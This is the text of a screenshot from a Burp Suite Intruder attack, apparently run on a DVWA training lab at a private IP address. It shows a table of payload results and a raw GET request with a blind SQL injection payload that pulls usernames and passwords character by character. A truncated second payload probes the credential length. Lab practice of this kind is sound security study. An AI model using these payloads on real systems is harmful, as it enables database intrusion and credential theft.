 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4858
381 1 a 200 4858
466 10 c 200 4858
467 11 c 200 4858
126 12 3 200 4858
431 13 b 200 4858
204 14 5 200 4858
395 15 a 200 4858
396 16 a 200 4858
283 17 7 200 4858
246 18 6 200 4858
209 19 5 200 4858
496 2 d 200 4858
Request Response
Pretty Raw \n Actions
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and+if%28substring%28%28select+CONCAT%28user%2CPASSWORD%29+from+users+limit+1%29%2C1%2C1%29%3D%2
7a%27%2C1%2C0%29--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.0.103/01/vulnerabilities/sqli_blind/?id=1%27and+if%28%28SELECT+length%28concat%28user
Search... 0 matches
Finished